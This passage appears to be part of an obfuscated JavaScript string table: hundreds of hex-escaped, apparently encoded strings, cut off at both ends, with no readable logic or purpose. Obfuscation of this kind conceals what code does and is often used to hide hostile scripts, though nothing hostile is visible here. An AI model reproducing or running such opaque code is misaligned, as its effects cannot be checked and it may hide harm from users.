71\x48\x44\x6c\x69\x4c\x44\x6b\x48\x51\x3d','\x77\x72\x4d\x4f\x4e\x79\x77\x45\x4b\x32\x34\x5a\x77\x34\x63\x65\x47\x67\x3d\x3d','\x66\x73\x4b\x61\x77\x35\x66\x43\x73\x54\x4d\x34\x77\x70\x6e\x43\x74\x57\x6c\x31','\x4e\x45\x58\x44\x73\x63\x4f\x46\x58\x56\x33\x44\x67\x51\x3d\x3d','\x49\x6d\x50\x43\x6d\x63\x4f\x2b\x59\x4d\x4f\x6b\x77\x34\x31\x73\x77\x36\x62\x43\x75\x4d\x4f\x39\x77\x36\x37\x44\x6e\x73\x4b\x7a\x77\x6f\x59\x48\x54\x4d\x4b\x33\x4a\x6c\x50\x43\x73\x38\x4f\x52\x46\x6a\x4d\x3d','\x77\x71\x77\x34\x77\x6f\x33\x44\x6c\x38\x4b\x6d\x65\x38\x4b\x6f\x64\x38\x4f\x33\x44\x45\x38\x42\x77\x72\x6f\x4d\x55\x63\x4f\x39\x77\x37\x66\x43\x75\x67\x46\x45\x77\x6f\x34\x3d','\x77\x71\x74\x61\x77\x72\x41\x30\x77\x35\x66\x44\x74\x67\x3d\x3d','\x65\x63\x4b\x6f\x77\x72\x7a\x44\x6f\x38\x4f\x37','\x4e\x77\x72\x43\x6f\x38\x4f\x49\x4c\x41\x3d\x3d','\x63\x6c\x44\x43\x73\x63\x4f\x51\x44\x6b\x33\x43\x6c\x6b\x39\x79\x77\x36\x58\x43\x6e\x7a\x6a\x44\x76\x67\x3d\x3d','\x77\x71\x33\x44\x69\x68\x48\x44\x73\x32\x59\x3d','\x77\x70\x44\x43\x69\x52\x35\x4d\x77\x36\x49\x3d','\x77\x34\x44\x44\x71\x52\x78\x33\x4b\x41\x3d\x3d','\x77\x71\x5a\x77\x77\x36\x34\x74\x77\x35\x39\x66\x77\x37\x35\x41\x52\x4d\x4f\x65\x77\x70\x33\x44\x67\x58\x66\x44\x6b\x73\x4b\x5a','\x62\x6c\x62\x43\x75\x73\x4f\x56\x58\x51\x3d\x3d','\x35\x59\x6d\x56\x35\x4c\x6d\x32\x35\x4c\x79\x2b\x35\x6f\x47\x73\x35\x61\x65\x74\x35\x59\x71\x67\x35\x6f\x71\x72\x35\x59\x69\x43\x37\x37\x79\x68\x36\x4c\x53\x38\x35\x37\x57\x42\x35\x59\x2b\x4b\x35\x59\x71\x72\x35\x4c\x6d\x59\x35\x5a\x43\x48\x37\x37\x32\x6f','\x77\x37\x5a\x48\x77\x70\x6b\x42\x77\x35\x34\x3d','\x77\x37\x68\x67\x4d\x4d\x4b\x45\x77\x36\x76\x43\x6b\x6d\x64\x30\x77\x34\x78\x58\x5a\x73\x4f\x54\x77\x70\x62\x43\x6f\x63\x4b\x2b\x4c\x78\x4d\x78\x42\x38\x4b\x41\x77\x6f\x77\x3d','\x65\x56\x7a\x44\x6f\x38\x4f\x59\x56\x77\x7a\x43\x69\x77\x3d\x3d','\x77\x37\x55\x58\x4c\x44\x67\x43\x66\x53\x51\x62\x77\x34\x51\x49\x44\x30\x76\x43\x74\x38\x4b\x5a\x77\x6f\x5a\x58\x59\x4d\x4b\x4d\x77\x70\x62\x43\x68\x73\x4b\x34\x77\x72\x72\x44\x72\x63\x4b\x6d\x58\x4d\x4b\x4b\x77\x36\x76\x43\x6e\x4d\x4b\x71\x77\x35\x50\x43\x70\x47\x4d\x35','\x4e\x4d\x4b\x39\x4c\x56\x48\x43\x67\x45\x39\x31','\x59\x56\x58\x43\x72\x38\x4f\x4b\x56\x6b\x50\x44\x6c\x30\x64\x71\x77\x37\x66\x44\x69\x69\x6e\x43\x72\x51\x3d\x3d','\x77\x34\x66\x44\x73\x6c\x33\x44\x6a\x38\x4b\x4f\x57\x57\x55\x37\x77\x71\x76\x44\x6f\x33\x34\x3d','\x77\x35\x62\x44\x71\x38\x4f\x42\x53\x67\x3d\x3d','\x61\x38\x4b\x72\x77\x37\x31\x4a\x4b\x68\x4d\x3d','\x56\x79\x48\x44\x72\x38\x4b\x50\x77\x70\x77\x68','\x4f\x68\x46\x4b\x45\x63\x4f\x2b\x41\x73\x4f\x67\x43\x47\x50\x44\x6b\x6b\x54\x43\x6d\x4d\x4f\x5a\x77\x71\x59\x52\x63\x45\x37\x44\x72\x63\x4b\x6b\x59\x63\x4b\x54\x62\x38\x4f\x74\x77\x72\x6e\x43\x6e\x79\x6c\x61','\x77\x37\x59\x52\x45\x73\x4b\x74\x42\x63\x4f\x66\x63\x41\x3d\x3d','\x77\x36\x6a\x44\x71\x77\x62\x44\x6a\x6e\x52\x45\x77\x71\x66\x43\x6d\x41\x73\x63\x77\x35\x63\x41\x77\x37\x4e\x46\x77\x34\x31\x35\x63\x4d\x4b\x49\x77\x6f\x30\x55\x77\x34\x4a\x58\x46\x41\x3d\x3d','\x4f\x68\x46\x4b\x45\x63\x4f\x2b\x41\x73\x4f\x67\x43\x47\x50\x44\x6b\x6b\x51\x3d','\x77\x71\x68\x61\x77\x71\x4d\x38','\x4a\x73\x4b\x64\x77\x34\x58\x43\x72\x6a\x4d\x77\x77\x6f\x63\x3d','\x77\x71\x35\x62\x77\x35\x6b\x2b\x52\x78\x34\x3d','\x4b\x63\x4f\x73\x59\x42\x76\x44\x6b\x6e\x49\x3d','\x4d\x7a\x58\x44\x67\x69\x4d\x61\x77\x72\x48\x44\x73\x77\x3d\x3d','\x77\x72\x33\x43\x6b\x79\x48\x43\x68\x79\x55\x3d','\x63\x73\x4f\x69\x77\x70\x72\x44\x74\x67\x6a\x44\x71\x73\x4b\x71\x77\x70\x62\x43\x6a\x55\x30\x6a\x44\x38\x4f\x6e\x77\x71\x31\x65\x77\x37\x50\x44\x67\x33\x33\x43\x6d\x73\x4f\x42\x77\x70\x33\x44\x74\x63\x4f\x77\x45\x43\x68\x6c\x77\x71\x2f\x44\x72\x51\x3d\x3d','\x77\x70\x48\x43\x68\x44\x42\x4e\x53\x73\x4b\x5a\x63\x73\x4b\x31\x77\x72\x49\x6c\x77\x37\x50\x44\x70\x73\x4f\x45\x59\x4d\x4f\x2f\x77\x34\x55\x73\x48\x58\x66\x43\x6f\x4d\x4f\x58\x46\x73\x4b\x63\x4b\x38\x4f\x54\x54\x38\x4f\x37\x49\x48\x70\x54\x77\x34\x6a\x44\x73\x67\x54\x44\x69\x7a\x7a\x44\x75\x73\x4b\x61','\x52\x4d\x4b\x41\x77\x71\x68\x57\x4b\x58\x35\x6a\x4c\x4d\x4f\x6c\x55\x6e\x2f\x43\x6a\x38\x4b\x41','\x58\x6c\x4e\x32\x77\x35\x70\x57\x63\x43\x59\x72\x41\x63\x4f\x71\x77\x36\x77\x68\x77\x72\x6c\x38\x62\x43\x55\x3d','\x77\x34\x55\x48\x77\x71\x6f\x52\x46\x63\x4f\x64','\x52\x4d\x4b\x62\x77\x71\x6c\x45\x4c\x33\x51\x38\x4e\x38\x4f\x79\x55\x41\x3d\x3d','\x56\x79\x54\x44\x6f\x38\x4b\x65\x77\x6f\x30\x72\x51\x67\x3d\x3d','\x62\x63\x4b\x42\x77\x35\x62\x43\x74\x79\x4d\x3d','\x77\x35\x38\x77\x77\x34\x73\x38\x77\x71\x78\x68\x77\x37\x55\x6f\x77\x70\x54\x44\x75\x73\x4f\x6c\x77\x36\x72\x44\x6b\x41\x3d\x3d','\x4e\x78\x4a\x52\x47\x63\x4f\x33\x4e\x4d\x4f\x6c\x54\x48\x48\x44\x67\x6b\x4c\x44\x6a\x4d\x4b\x59\x77\x72\x74\x4c\x64\x31\x76\x44\x73\x4d\x4b\x69','\x46\x43\x72\x44\x75\x4d\x4b\x6b\x77\x37\x49\x58\x77\x34\x77\x79\x77\x37\x34\x69\x51\x55\x64\x32\x64\x45\x5a\x44\x77\x70\x72\x44\x68\x73\x4f\x59','\x58\x6b\x52\x7a\x77\x35\x78\x57\x4f\x43\x56\x30\x45\x73\x4f\x6b\x77\x36\x38\x74\x77\x37\x70\x30\x64\x53\x76\x43\x6b\x68\x55\x3d','\x43\x69\x4c\x44\x74\x38\x4b\x55\x77\x70\x67\x39\x51\x38\x4f\x72\x77\x6f\x38\x4f\x5a\x67\x3d\x3d','\x4f\x68\x46\x4a\x41\x4d\x4f\x79\x49\x51\x3d\x3d','\x77\x37\x66\x44\x72\x7a\x5a\x6a\x4f\x73\x4f\x51\x41\x51\x3d\x3d','\x4e\x42\x48\x43\x71\x73\x4f\x52\x4f\x55\x6c\x4d\x77\x34\x76\x44\x75\x51\x3d\x3d','\x4a\x6b\x50\x44\x72\x38\x4f\x4e\x56\x6c\x38\x3d','\x77\x37\x33\x44\x6d\x44\x50\x43\x69\x63\x4b\x44','\x77\x36\x4a\x57\x77\x37\x67\x77\x45\x67\x3d\x3d','\x4f\x63\x4b\x79\x77\x72\x5a\x74','\x42\x63\x4f\x42\x77\x71\x62\x44\x68\x78\x51\x3d','\x51\x32\x67\x30\x56\x67\x3d\x3d','\x51\x42\x33\x44\x71\x38\x4b\x2b\x77\x71\x51\x3d','\x77\x71\x44\x44\x6e\x44\x72\x44\x6e\x63\x4b\x4a','\x77\x70\x49\x66\x50\x63\x4b\x4b\x4a\x51\x3d\x3d','\x77\x71\x34\x64\x4b\x38\x4b\x54\x4b\x51\x3d\x3d','\x61\x38\x4b\x78\x77\x36\x62\x43\x6a\x44\x63\x3d','\x77\x37\x39\x37\x77\x6f\x38\x58\x77\x37\x6f\x3d','\x77\x70\x52\x77\x5a\x54\x35\x4f','\x77\x6f\x74\x39\x77\x36\x77\x45\x55\x67\x3d\x3d','\x77\x34\x78\x33\x77\x71\x55\x30\x77\x37\x55\x3d','\x77\x36\x30\x43\x4b\x6a\x73\x55','\x4b\x73\x4f\x69\x77\x71\x2f\x44\x6d\x44\x67\x3d','\x77\x71\x58\x44\x71\x67\x50\x44\x6e\x51\x3d\x3d','\x77\x34\x76\x43\x6a\x54\x70\x37\x53\x77\x3d\x3d','\x77\x34\x72\x44\x68\x79\x72\x43\x69\x63\x4b\x79','\x48\x77\x76\x43\x76\x63\x4f\x6b\x4a\x51\x3d\x3d','\x51\x43\x50\x44\x67\x38\x4f\x4e\x4f\x51\x3d\x3d','\x4f\x58\x78\x77\x77\x36\x64\x4f','\x63\x78\x4c\x44\x75\x38\x4b\x66\x77\x36\x6f\x3d','\x4d\x54\x6a\x43\x70\x38\x4b\x67\x45\x41\x3d\x3d','\x53\x67\x76\x44\x68\x63\x4f\x33\x4a\x51\x3d\x3d','\x50\x38\x4f\x4e\x77\x72\x66\x44\x68\x68\x73\x3d','\x77\x72\x50\x43\x6a\x43\x38\x3d','\x77\x34\x76\x43\x72\x6b\x6e\x44\x76\x41\x3d\x3d','\x4d\x52\x48\x43\x70\x63\x4f\x39\x46\x63\x4b\x55\x77\x70\x77\x3d','\x4e\x38\x4b\x79\x77\x72\x78\x32\x77\x6f\x33\x44\x73\x38\x4f\x56\x77\x36\x6c\x6f\x4a\x67\x4d\x63\x77\x34\x6a\x43\x6e\x56\x51\x3d','\x4b\x4d\x4f\x71\x59\x52\x33\x44\x68\x48\x74\x4e\x77\x70\x56\x53','\x77\x71\x31\x5a\x77\x34\x77\x30\x63\x6a\x33\x44\x6e\x63\x4f\x4f\x77\x36\x6a\x44\x73\x38\x4b\x64','\x77\x36\x7a\x44\x68\x7a\x76\x43\x6d\x51\x3d\x3d','\x77\x37\x45\x32\x77\x70\x44\x44\x6e\x4d\x4b\x2f\x65\x38\x4b\x5a\x4e\x63\x4f\x7a','\x49\x42\x48\x43\x75\x63\x4f\x52\x4a\x48\x39\x4b\x77\x35\x44\x44\x69\x38\x4f\x34\x77\x71\x39\x71\x77\x34\x54\x44\x73\x73\x4b\x50','\x62\x6a\x76\x44\x6e\x79\x67\x44\x77\x72\x48\x44\x67\x6b\x35\x34','\x57\x44\x62\x44\x71\x38\x4b\x30','\x65\x7a\x54\x44\x67\x69\x67\x64','\x77\x70\x48\x43\x6a\x53\x54\x43\x71\x54\x67\x3d','\x41\x63\x4b\x54\x77\x72\x52\x33\x77\x71\x38\x3d','\x4d\x32\x56\x2f\x77\x70\x76\x43\x6b\x67\x3d\x3d','\x52\x77\x37\x44\x6f\x73\x4f\x73\x4d\x73\x4b\x46\x44\x38\x4f\x70\x77\x6f\x74\x4e\x77\x34\x56\x6a\x77\x6f\x58\x44\x73\x38\x4f\x35','\x4f\x38\x4b\x4c\x4d\x63\x4b\x6d\x77\x36\x2f\x44\x67\x38\x4b\x56\x41\x79\x4d\x3d','\x77\x35\x54\x44\x6f\x69\x6c\x43\x45\x41\x3d\x3d','\x77\x34\x6e\x43\x74\x52\x74\x6f\x55\x51\x3d\x3d','\x77\x37\x48\x44\x74\x7a\x31\x31\x44\x4d\x4f\x42','\x65\x73\x4b\x6c\x77\x6f\x54\x44\x6a\x4d\x4f\x66','\x65\x4d\x4b\x77\x77\x72\x6a\x44\x75\x73\x4f\x64','\x54\x43\x58\x44\x72\x63\x4b\x52','\x77\x6f\x52\x57\x77\x6f\x34\x57\x77\x37\x51\x3d','\x4f\x73\x4b\x65\x45\x73\x4b\x67\x77\x34\x38\x3d','\x77\x34\x41\x50\x77\x71\x6f\x44','\x77\x34\x6f\x47\x77\x6f\x50\x44\x75\x73\x4b\x6a','\x4a\x78\x62\x43\x73\x38\x4f\x49\x4c\x57\x68\x42\x77\x34\x6f\x3d','\x42\x6e\x7a\x44\x6b\x4d\x4f\x48\x56\x41\x3d\x3d','\x77\x37\x59\x77\x77\x70\x72\x44\x68\x77\x3d\x3d','\x65\x47\x67\x38\x52\x4d\x4b\x79','\x77\x35\x54\x44\x69\x52\x74\x47\x48\x67\x3d\x3d','\x64\x4d\x4f\x75\x77\x37\x67\x4d\x44\x67\x3d\x3d','\x77\x34\x74\x56\x77\x35\x41\x7a\x77\x36\x38\x3d','\x43\x4d\x4f\x69\x77\x71\x54\x44\x71\x7a\x6f\x3d','\x77\x35\x37\x43\x6b\x7a\x78\x68\x56\x4d\x4b\x4d\x59\x73\x4b\x7a','\x77\x35\x2f\x44\x76\x57\x58\x43\x69\x73\x4b\x42','\x77\x36\x5a\x56\x45\x4d\x4b\x66\x47\x67\x3d\x3d','\x48\x6b\x4a\x77\x77\x37\x68\x6f','\x77\x35\x7a\x43\x6d\x7a\x46\x42\x55\x77\x3d\x3d','\x77\x34\x56\x65\x43\x63\x4b\x43\x77\x36\x73\x3d','\x77\x34\x64\x75\x77\x35\x73\x6c\x47\x51\x3d\x3d','\x43\x78\x76\x43\x72\x4d\x4f\x48\x4f\x41\x3d\x3d','\x4d\x63\x4b\x73\x77\x71\x74\x6d\x77\x72\x49\x3d','\x62\x41\x4a\x76\x47\x63\x4f\x4a','\x77\x37\x76\x43\x70\x68\x46\x34\x58\x67\x3d\x3d','\x4f\x52\x58\x43\x76\x4d\x4f\x6f\x4d\x67\x3d\x3d','\x77\x36\x6a\x43\x75\x56\x6e\x44\x75\x4d\x4b\x7a','\x56\x51\x7a\x44\x6d\x38\x4f\x54\x47\x67\x3d\x3d','\x59\x42\x64\x4d\x4b\x63\x4f\x64','\x77\x6f\x37\x44\x6b\x53\x50\x44\x69\x4d\x4b\x6b','\x77\x70\x35\x72\x77\x37\x59\x7a\x77\x6f\x41\x3d','\x77\x34\x4a\x52\x48\x63\x4b\x78\x4d\x41\x3d\x3d','\x77\x36\x48\x44\x6d\x32\x66\x43\x76\x73\x4b\x37','\x77\x37\x51\x4e\x50\x43\x30\x4a','\x45\x56\x4e\x67\x77\x37\x5a\x4b\x50\x43\x51\x71','\x77\x37\x34\x37\x45\x78\x30\x66','\x4b\x41\x33\x43\x71\x73\x4f\x68\x43\x63\x4b\x49\x77\x70\x66\x44\x68\x41\x3d\x3d','\x77\x70\x4a\x76\x61\x67\x68\x4c\x66\x4d\x4f\x58\x77\x6f\x73\x58\x77\x37\x2f\x44\x6d\x77\x3d\x3d','\x77\x70\x49\x62\x77\x37\x63\x41\x77\x72\x49\x3d','\x41\x7a\x44\x43\x6e\x4d\x4f\x44\x43\x67\x3d\x3d','\x77\x34\x76\x44\x69\x73\x4f\x46\x62\x6e\x6f\x3d','\x77\x37\x34\x79\x77\x70\x41\x70\x48\x67\x3d\x3d','\x77\x37\x5a\x4b\x77\x35\x45\x4e\x77\x37\x73\x3d','\x58\x73\x4b\x79\x77\x72\x6e\x44\x72\x4d\x4f\x68','\x62\x58\x54\x43\x69\x73\x4f\x55\x66\x4d\x4f\x67\x77\x34\x77\x78','\x77\x71\x4c\x44\x6e\x78\x6c\x6f\x77\x6f\x55\x3d','\x77\x72\x70\x47\x77\x72\x55\x2f\x77\x35\x76\x44\x71\x69\x49\x44','\x47\x4d\x4b\x4e\x77\x71\x78\x4b\x4b\x33\x52\x53\x4f\x63\x4f\x6e\x54\x57\x6b\x3d','\x77\x34\x55\x2b\x77\x6f\x38\x79\x47\x67\x3d\x3d','\x42\x4d\x4f\x62\x77\x71\x48\x44\x6e\x42\x63\x3d','\x77\x72\x48\x43\x74\x52\x31\x75\x77\x36\x34\x3d','\x45\x73\x4b\x46\x77\x72\x6c\x74\x77\x6f\x63\x3d','\x77\x6f\x76\x44\x75\x45\x6e\x43\x6d\x6c\x59\x3d','\x53\x67\x2f\x44\x70\x63\x4f\x38\x4a\x77\x3d\x3d','\x77\x71\x39\x47\x77\x72\x6b\x33','\x46\x54\x72\x43\x75\x38\x4f\x4f\x45\x77\x3d\x3d','\x77\x70\x30\x69\x77\x34\x59\x73\x77\x72\x42\x72\x77\x36\x5a\x68','\x51\x48\x4d\x68\x53\x38\x4b\x68','\x77\x37\x74\x66\x77\x71\x59\x43\x77\x37\x55\x3d','\x62\x51\x6e\x44\x6d\x63\x4b\x39\x77\x34\x6b\x3d','\x77\x6f\x4a\x37\x63\x77\x4a\x76','\x63\x73\x4f\x57\x77\x34\x55\x75\x4a\x41\x3d\x3d','\x77\x71\x68\x4c\x77\x72\x4d\x51\x77\x35\x37\x44\x70\x54\x59\x44','\x77\x6f\x70\x6f\x77\x37\x30\x68\x59\x41\x3d\x3d','\x77\x35\x54\x43\x75\x56\x2f\x44\x71\x38\x4b\x48','\x77\x70\x49\x76\x77\x35\x55\x32\x77\x72\x63\x3d','\x4e\x77\x76\x43\x6b\x73\x4b\x71\x4a\x67\x3d\x3d','\x55\x77\x35\x51\x4f\x4d\x4f\x4c','\x77\x36\x78\x72\x77\x6f\x45\x32\x77\x35\x6b\x3d','\x4c\x51\x6e\x43\x6b\x73\x4f\x48\x4a\x51\x3d\x3d','\x77\x34\x35\x43\x77\x6f\x63\x58\x77\x34\x73\x3d','\x46\x47\x52\x79\x77\x35\x39\x6e','\x77\x34\x4e\x78\x41\x4d\x4b\x79\x45\x51\x3d\x3d','\x4e\x6b\x33\x44\x73\x4d\x4f\x4c\x57\x6b\x55\x3d','\x77\x36\x66\x44\x71\x7a\x5a\x6e\x48\x63\x4f\x58\x47\x77\x3d\x3d','\x77\x34\x30\x74\x47\x68\x6f\x58','\x77\x37\x44\x43\x6d\x32\x6a\x44\x74\x63\x4b\x4f','\x53\x79\x6a\x44\x68\x63\x4b\x66\x77\x37\x67\x3d','\x42\x46\x5a\x32\x77\x35\x4a\x44\x4b\x51\x3d\x3d','\x66\x6a\x54\x44\x67\x6a\x51\x4b\x77\x71\x37\x44\x6f\x67\x3d\x3d','\x52\x63\x4f\x6d\x77\x35\x67\x71\x49\x41\x3d\x3d','\x4c\x6b\x6e\x44\x72\x4d\x4f\x4c\x53\x31\x6b\x3d','\x77\x36\x59\x47\x77\x70\x54\x44\x6d\x63\x4b\x53','\x77\x34\x55\x75\x47\x79\x63\x6f','\x77\x37\x72\x44\x69\x53\x33\x43\x68\x38\x4b\x53\x77\x6f\x41\x3d','\x77\x6f\x4e\x6d\x61\x42\x52\x59\x61\x73\x4f\x67','\x77\x72\x48\x43\x6b\x51\x78\x70\x77\x36\x73\x3d','\x77\x34\x74\x68\x77\x6f\x45\x52\x77\x37\x4d\x3d','\x77\x71\x7a\x44\x6d\x6b\x54\x43\x6c\x30\x63\x3d','\x4c\x42\x4c\x43\x6d\x73\x4b\x4d\x47\x7a\x38\x3d','\x4a\x78\x4c\x43\x74\x63\x4f\x58\x4c\x47\x6c\x51','\x50\x63\x4b\x6f\x77\x71\x74\x4f\x77\x71\x34\x3d','\x77\x6f\x78\x76\x61\x51\x42\x4a\x63\x51\x3d\x3d','\x4f\x73\x4b\x79\x77\x72\x74\x4a\x42\x51\x3d\x3d','\x77\x35\x55\x70\x77\x6f\x73\x45\x47\x41\x3d\x3d','\x77\x35\x4e\x6c\x47\x63\x4b\x34\x4e\x63\x4b\x53\x45\x63\x4b\x47\x77\x71\x56\x68\x77\x37\x73\x3d','\x77\x6f\x6a\x43\x74\x43\x35\x55\x77\x36\x34\x3d','\x77\x36\x66\x43\x76\x44\x52\x4b\x58\x51\x3d\x3d','\x4b\x54\x6e\x43\x6e\x63\x4b\x68\x4d\x51\x3d\x3d','\x77\x34\x35\x6d\x77\x37\x4d\x67\x77\x37\x51\x3d','\x57\x38\x4b\x39\x77\x71\x66\x44\x73\x4d\x4f\x31\x5a\x7a\x54\x44\x74\x67\x3d\x3d','\x77\x34\x46\x57\x77\x70\x38\x65\x77\x35\x59\x3d','\x77\x36\x64\x75\x45\x38\x4b\x53\x4b\x77\x3d\x3d','\x77\x72\x6f\x5a\x43\x63\x4b\x41\x48\x77\x3d\x3d','\x41\x48\x58\x44\x69\x73\x4f\x37\x65\x77\x3d\x3d','\x77\x36\x37\x44\x68\x46\x33\x43\x6e\x67\x3d\x3d','\x77\x34\x46\x65\x77\x36\x59\x69\x45\x51\x3d\x3d','\x77\x36\x33\x44\x71\x54\x31\x78\x41\x41\x3d\x3d','\x4e\x47\x31\x6b\x77\x70\x7a\x43\x72\x41\x3d\x3d','\x77\x36\x76\x44\x67\x41\x42\x32\x4b\x51\x3d\x3d','\x4a\x45\x58\x44\x72\x4d\x4f\x49','\x77\x6f\x2f\x43\x67\x41\x39\x56\x77\x34\x4d\x3d','\x4f\x73\x4b\x7a\x77\x72\x74\x6d\x77\x70\x67\x3d','\x77\x37\x62\x43\x70\x57\x2f\x44\x69\x63\x4b\x44','\x77\x70\x56\x59\x62\x41\x52\x38','\x50\x51\x52\x4b','\x77\x37\x68\x6b\x4e\x73\x4b\x58\x77\x34\x7a\x43\x73\x6d\x59\x3d','\x77\x35\x38\x55\x77\x6f\x67\x50\x48\x67\x3d\x3d','\x66\x43\x6a\x44\x70\x63\x4b\x79\x77\x6f\x73\x3d','\x77\x35\x44\x44\x69\x63\x4f\x4c\x52\x33\x41\x3d','\x77\x70\x51\x71\x77\x35\x55\x59\x77\x72\x30\x3d','\x77\x71\x2f\x44\x71\x77\x6e\x44\x6e\x57\x52\x79\x77\x72\x7a\x44\x6e\x46\x45\x48','\x4f\x73\x4b\x73\x77\x6f\x52\x47\x48\x77\x3d\x3d','\x77\x72\x2f\x44\x6f\x63\x4b\x64\x63\x6d\x51\x3d','\x4e\x53\x6a\x43\x69\x73\x4f\x73\x46\x67\x3d\x3d','\x50\x67\x72\x43\x71\x63\x4f\x76\x44\x4d\x4b\x44','\x66\x43\x33\x44\x70\x53\x55\x4c','\x77\x6f\x52\x78\x77\x34\x73\x54\x77\x70\x51\x4c\x77\x35\x45\x3d','\x77\x37\x66\x44\x6d\x68\x50\x43\x69\x4d\x4b\x64','\x77\x34\x46\x67\x77\x36\x73\x2f\x4c\x77\x3d\x3d','\x41\x31\x74\x74\x77\x35\x46\x44\x43\x54\x67\x3d','\x46\x46\x35\x33\x77\x35\x52\x45\x4d\x54\x49\x3d','\x51\x42\x6e\x44\x6b\x63\x4f\x41\x4b\x77\x3d\x3d','\x62\x56\x55\x51\x59\x38\x4b\x46','\x61\x67\x50\x44\x74\x63\x4b\x68\x77\x35\x6f\x3d','\x77\x71\x52\x37\x77\x37\x4d\x5a\x59\x51\x3d\x3d','\x77\x71\x50\x44\x6f\x6a\x4c\x44\x6a\x56\x45\x3d','\x77\x35\x58\x43\x6e\x6b\x2f\x44\x6e\x38\x4b\x65','\x57\x38\x4b\x7a\x77\x72\x6f\x3d','\x77\x72\x77\x66\x45\x73\x4b\x73\x41\x63\x4f\x4d\x65\x77\x46\x59\x4a\x67\x44\x43\x6a\x38\x4b\x43\x77\x34\x6e\x44\x76\x41\x3d\x3d','\x77\x35\x78\x52\x77\x6f\x55\x55\x77\x35\x37\x44\x76\x69\x48\x43\x6b\x38\x4f\x33','\x56\x44\x44\x44\x70\x38\x4b\x59\x77\x72\x45\x58\x56\x38\x4b\x67\x77\x70\x34\x43\x64\x51\x3d\x3d','\x77\x71\x74\x41\x77\x72\x4d\x71','\x49\x73\x4b\x5a\x4a\x4d\x4b\x7a\x77\x34\x6b\x3d','\x77\x37\x58\x44\x6e\x38\x4f\x6c\x52\x33\x4d\x3d','\x77\x37\x78\x4e\x77\x36\x41\x48\x50\x51\x3d\x3d','\x77\x34\x6a\x44\x72\x4d\x4f\x52\x63\x48\x73\x3d','\x77\x72\x51\x66\x46\x67\x3d\x3d','\x54\x78\x66\x44\x6e\x51\x38\x65','\x49\x4d\x4b\x63\x4a\x58\x6a\x43\x67\x51\x3d\x3d','\x77\x35\x78\x65\x77\x70\x34\x66\x77\x35\x66\x44\x6e\x42\x44\x43\x68\x4d\x4f\x7a','\x77\x71\x48\x44\x6e\x77\x4c\x44\x67\x46\x6b\x3d','\x77\x37\x70\x75\x4d\x38\x4b\x42\x77\x34\x34\x3d','\x77\x36\x66\x44\x74\x43\x6f\x3d','\x77\x6f\x42\x57\x77\x35\x49\x69\x77\x6f\x73\x3d','\x42\x73\x4f\x42\x77\x70\x4c\x44\x71\x69\x77\x3d','\x77\x71\x35\x31\x77\x72\x49\x72\x77\x37\x30\x3d','\x4d\x38\x4f\x67\x64\x78\x63\x3d','\x77\x6f\x50\x44\x6c\x79\x7a\x44\x71\x55\x77\x3d','\x47\x38\x4b\x4f\x77\x71\x31\x58\x4f\x67\x3d\x3d','\x57\x54\x58\x44\x70\x73\x4b\x75\x77\x36\x6b\x3d','\x5a\x6e\x4d\x6e\x51\x73\x4b\x57','\x45\x4d\x4f\x62\x77\x6f\x2f\x44\x75\x68\x38\x3d','\x65\x52\x37\x44\x68\x73\x4b\x38\x77\x36\x55\x3d','\x77\x70\x54\x44\x70\x42\x7a\x44\x6b\x4d\x4b\x42','\x77\x34\x6c\x58\x77\x37\x77\x71\x77\x34\x38\x3d','\x77\x35\x72\x43\x6c\x68\x4a\x4e\x53\x51\x3d\x3d','\x48\x4d\x4b\x47\x4f\x6c\x6a\x43\x69\x77\x3d\x3d','\x47\x63\x4b\x30\x43\x6b\x54\x43\x6d\x77\x3d\x3d','\x58\x38\x4b\x6f\x77\x6f\x6e\x44\x71\x73\x4f\x4a','\x77\x70\x64\x69\x77\x36\x55\x44\x62\x51\x3d\x3d','\x55\x51\x7a\x44\x69\x4d\x4f\x53\x47\x77\x3d\x3d','\x77\x71\x31\x41\x77\x72\x51\x6d\x77\x35\x2f\x44\x6f\x53\x73\x45\x77\x6f\x66\x44\x6e\x57\x56\x41\x4b\x78\x55\x66','\x5a\x4d\x4f\x68\x77\x36\x4d\x41\x43\x52\x6a\x44\x6a\x63\x4b\x4e\x77\x6f\x45\x3d','\x77\x37\x74\x70\x4f\x4d\x4b\x57\x77\x37\x44\x43\x71\x57\x38\x76\x77\x34\x74\x41\x5a\x77\x3d\x3d','\x66\x7a\x66\x44\x69\x54\x34\x3d','\x77\x37\x76\x44\x6a\x6b\x48\x43\x6c\x63\x4b\x6d\x4b\x38\x4f\x66\x41\x68\x63\x3d','\x77\x36\x46\x73\x77\x36\x55\x33\x77\x34\x42\x4f\x77\x37\x4e\x42\x64\x63\x4f\x42\x77\x35\x58\x44\x68\x58\x7a\x44\x6d\x73\x4b\x43','\x53\x54\x72\x44\x76\x63\x4b\x69\x77\x36\x34\x65\x77\x36\x70\x77\x77\x36\x77\x3d','\x4a\x68\x48\x43\x76\x73\x4f\x64','\x65\x38\x4b\x51\x77\x35\x62\x43\x74\x7a\x30\x39\x77\x71\x48\x43\x73\x32\x30\x3d','\x4e\x73\x4b\x2b\x4c\x31\x2f\x43\x6d\x77\x3d\x3d','\x49\x51\x48\x43\x70\x4d\x4b\x44\x46\x41\x3d\x3d','\x50\x47\x4e\x2b\x77\x35\x31\x45','\x77\x34\x64\x63\x4a\x63\x4b\x62\x77\x34\x73\x3d','\x77\x37\x56\x56\x77\x37\x49\x6d\x47\x73\x4b\x30\x5a\x63\x4f\x49\x77\x72\x50\x44\x6a\x6a\x6a\x43\x6d\x73\x4b\x63\x77\x6f\x70\x54','\x77\x35\x4a\x6a\x42\x73\x4b\x34\x4c\x38\x4b\x62\x42\x73\x4b\x46\x77\x72\x51\x3d','\x77\x6f\x7a\x44\x76\x79\x54\x44\x6e\x4d\x4b\x79','\x63\x69\x56\x41\x4e\x73\x4f\x6d','\x43\x6d\x39\x79\x77\x71\x6e\x43\x76\x41\x3d\x3d','\x46\x38\x4b\x77\x49\x55\x48\x43\x67\x51\x3d\x3d','\x77\x36\x68\x78\x77\x6f\x30\x52\x77\x36\x4d\x3d','\x77\x72\x78\x49\x77\x35\x73\x39\x55\x67\x3d\x3d','\x58\x51\x50\x44\x71\x73\x4b\x31\x77\x34\x30\x3d','\x77\x34\x70\x34\x77\x6f\x51\x75\x77\x35\x45\x3d','\x52\x73\x4b\x37\x77\x6f\x66\x44\x76\x4d\x4f\x73','\x63\x77\x68\x41\x41\x38\x4f\x66','\x64\x7a\x33\x44\x74\x73\x4b\x52\x77\x70\x38\x3d','\x77\x70\x52\x4e\x56\x44\x64\x54','\x77\x34\x72\x43\x68\x7a\x78\x44\x54\x4d\x4b\x49','\x77\x71\x4c\x44\x71\x44\x31\x57\x77\x6f\x4a\